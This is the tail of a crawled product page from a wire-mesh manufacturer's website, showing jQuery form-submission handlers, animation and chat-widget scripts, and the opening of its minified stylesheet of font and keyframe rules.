	<script src="/assets/js/aos.js"></script>
	<script src="/assets/js/jquery.lazy.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/swiper.js"></script>
	

	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->
	
	
<script>

    function showContent(){
        $(".content").toggleClass('content-hidden');
        if($("#toggleBtn").text() == 'Show More')
        {
            $("#toggleBtn").text('Show Less');
        }
        else
        {
            $("#toggleBtn").text('Show More');
        }
    }
        
        $(document).ready(function(){
            
            $("#toggleBtn").click(function(){
                showContent();
            });
            
        });
    
</script>

      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });

        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   
   
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   

   
   
   
 

   
  
    
    
 


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 


	<script>$("#mybtnhome").click(function(){
    $(".web-main-div").toggleClass('sidebarclosed')
});</script>

<!-- for product grid-view script start-->
   
                
                
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
           $(document).ready(function(){
            //   setTimeout(function(){$("img.lazy").lazy();},1000)
              $("img.lazy").lazy();
               
           });

           
           
            </script>
    

               
    
    <script src="/js/jquery.zoom.min.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0').zoom({url: '/uploads/images/products//4/4/0579164001614596186-crimped-wire-mesh.png', touch: false });
        
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
    <script>
    AOS.init({
      // Global settings:
      disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
      startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
      initClassName: 'aos-init', // class applied after initialization
      animatedClassName: 'aos-animate', // class applied on animation
      useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
      disableMutationObserver: false, // disables automatic mutations' detections (advanced)
      debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
      throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
      // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
      offset: 120, // offset (in px) from the original trigger point
      delay: 0, // values from 0 to 3000, with step 50ms
      duration: 1000, // values from 0 to 3000, with step 50ms
      easing: 'ease', // default easing for AOS animations
      once: true, // whether animation should happen only once - while scrolling down
      mirror: false, // whether elements should animate out while scrolling past them
      anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
    
    });
</script>
    
    
        <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/601bc8d2c31c9117cb75bdad/1etm8gu5q';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
        
    </div>
    
    
<script src="https://twbot01.com/free-analytics.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9be59fe4236f4b1c8f6fe1eaed80275d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>






--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/style_new.css?fidrsr=1.42
body_size: 28960
content:
.innerbanner img,.single-right .m-catt,.top-slider ul.bxslider img,div#product_inq label,header,section.about-boxes img,section.top{width:100%}.alert-success,.footer-mene li,.fw-us2 ul.head-social-media,.fw-us2 ul.head-social-media li,.fw-us2 ul.head-social-media li a,.head-heading,.head-icone,.social li,.social-cont li,.top-right li,a.readmore,li.footer-copyrights a,section.top .social li,section.top .social li a,ul.home-banner-btn li{display:inline-block}.blog-thumb,.bloginner-banner,.fancybox-inner,.re-thumb,.single-cover,.sociallinks,.sociallinks.animate,.woocommerce ul.products li{overflow:hidden}.owl-animated-out{z-index:1}.owl-animated-in{z-index:0}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}a,div,em,fieldset,h1,h2,h3,h4,h5,h6,input,li,ol,p,small,span,strong,table,tbody,td,textarea,thead,tr,ul{font-family:Poppins!important}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite,.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge,.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 